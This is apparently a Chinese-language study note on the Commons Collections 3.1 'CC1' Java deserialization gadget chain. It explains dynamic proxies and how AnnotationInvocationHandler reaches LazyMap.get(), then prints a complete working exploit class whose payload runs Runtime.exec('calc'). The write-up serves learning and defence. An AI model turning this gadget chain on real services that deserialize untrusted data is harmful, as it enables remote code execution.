前言
最近继续学习cc链,cc1链子中和cc5有部分重合的,这里就重点记录一下新知识
环境搭建
创建maven项目,pox.xml修改为如下内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.example</groupId>
<artifactId>ysoserialPayload</artifactId>
<version>1.0-SNAPSHOT</version>
<build>
<plugins>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-compiler-plugin</artifactId>
<configuration>
<source>6</source>
<target>6</target>
</configuration>
</plugin>
</plugins>
</build>
<dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>
</dependencies>
</project>
|
这里选用的commons-collections3.1版本,idea无法自动添加,需要手动添加
jdk版本为:7u80 其中jdk需要小于8u71
这里先看一下ysoserial的gadget
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
/*
Gadget chain:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
Requires:
commons-collections
*/
|
来看一下gadget,会发现他和cc5的区别在于,cc1使用了AnnotationInvocationHandler.invoke()去调用LazyMap.get(),而cc5是使用了TiedMapEntry.toString()去调用了LazyMap.get(),先前先分析了cc5,在这里就主要分析一下AnnotationInvocationHandler.invoke()是怎样调用LazyMap.get()的,在分析之前先来看一下动态代理
动态代理
先来看一下AnnotationInvocationHandler类的代码,其继承了InvocationHandler接口
1
2
3
|
class AnnotationInvocationHandler implements InvocationHandler, Serializable {
······
}
|
动态代理有一个主要函数为:Proxy.newProxyInstance(),其代码如下:
1
2
3
4
5
|
public static Object newProxyInstance(ClassLoader loader,
Class<?>[] interfaces,
InvocationHandler h)
throws IllegalArgumentException
{
|
他有三个参数分别为
- 接口类的ClassLoader
- 接口或者接口数组
- InvocationHandler实例
直接上代码,通过动态代理来举个例子:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
public class Test {
public static void main(String[] args) {
class Demo implements InvocationHandler {
protected Map map;
public Demo(Map map){
this.map = map;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
System.out.println("我被调用了");
// 判断使用get()方法时,返回值
if (method.getName().compareTo("get") == 0){
return "Hello World!";
}
return method.invoke(this.map,args);
}
}
// 实例InvocationHandler对象
InvocationHandler invocationHandler = new Demo(new HashMap());
// 传入要被代理的对象
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Map.class},invocationHandler);
proxyMap.put("hello","world");
String result = (String) proxyMap.get("hello");
System.out.println(result);
}
}
|
运行结果如下:

此时会发现,invoke()被调用了两次,这是为什么呢?
来看下面这段代码
1
2
|
proxyMap.put("hello","world");
String result = (String) proxyMap.get("hello");
|
执行了两次proxyMap对象方法,而这个涉及到动态代理的一个重要知识点:动态代理对象每执行一个方法时,都会被转发到实现InvocationHandler接口类的invoke方法
接下来我们将proxyMap.put("hello","world");注释掉在执行一下,结果如下:

明白了这里,接下来来分析cc1就很容易了
漏洞分析
接下来进入正题,来看一下sun.reflect.annotation.AnnotationInvocationHandler#invoke

invoke()方法中会调用get(),而其中memberValues参数我们可控,也就是说我们通过动态代理构造一个AnnotationInvocationHandler实例并调用其某个方法就会触发invoke()从而触发到LazyMap.get(),接下来就要考虑怎么能够自动执行invoke()

接下来来看一下sun.reflect.annotation.AnnotationInvocationHandler#readObject

可以看到在readObject()中有这么一行代码this.memberValues.entrySet(),而在进行反序列化时会自动执行readObject()方法,也就是说我们要让反序列化时执行AnnotationInvocationHandler的readObject方法,从而执行this.memberValues.entrySet()在自动调用invoke()中的this.memberValues.get()
完整代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
public class CommonsCollections1 {
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream btout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(btout);
objOut.writeObject(obj);
return btout.toByteArray();
}
public static Object unserialize(final byte[] serialized) throws Exception {
ByteArrayInputStream btin = new ByteArrayInputStream(serialized);
ObjectInputStream objIn = new ObjectInputStream(btin);
return objIn.readObject();
}
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {String.class }, new Object[] {"calc"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
String classToSerialize = "sun.reflect.annotation.AnnotationInvocationHandler";
final Constructor<?> constructor = Class.forName(classToSerialize).getDeclaredConstructors()[0];
constructor.setAccessible(true);
InvocationHandler secondInvocationHandler = (InvocationHandler) constructor.newInstance(Override.class, lazyMap);
final Map testMap = new HashMap();
Map evilMap = (Map) Proxy.newProxyInstance(
testMap.getClass().getClassLoader(),
testMap.getClass().getInterfaces(),
secondInvocationHandler
);
final Constructor<?> ctor = Class.forName(classToSerialize).getDeclaredConstructors()[0];
ctor.setAccessible(true);
final InvocationHandler handler = (InvocationHandler) ctor.newInstance(Override.class, evilMap);
byte[] serializeData=serialize(handler);
unserialize(serializeData);
}
}
|
可以看到其中有两个AnnotationInvocationHandler实例,第一个实例做成了一个动态代理evilMap,这时候我们执行evilMap的任意方法都会去自动调用invoke()中的this.memberValues.get(),而为了能够自动执行evilMap的任意方法,我们通过反射new了一个实例handler,此时我们对其进行序列化操作,其会自动执行readObject()中的this.memberValues.entrySet()从而触发invoke()造成命令执行

参考链接
- https://www.anquanke.com/post/id/230788
- http://wjlshare.com/archives/1502





